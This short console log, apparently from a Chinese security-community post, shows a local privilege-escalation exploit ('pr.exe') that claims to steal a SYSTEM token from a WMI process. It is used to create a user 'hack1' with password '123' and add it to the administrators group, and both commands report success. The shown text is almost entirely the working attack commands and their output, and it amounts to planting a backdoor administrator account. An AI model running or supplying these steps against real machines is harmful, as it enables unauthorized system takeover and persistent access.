 C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "net user hack1 123 /add
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1560
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user hack1 123 /add&echo [S]&cd&echo [E]
命令成功完成。
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "net localgroup administrators hack1 /add
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1560
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators hack1 /add&echo [S]&cd&echo [E]
命令成功完成。
先知社区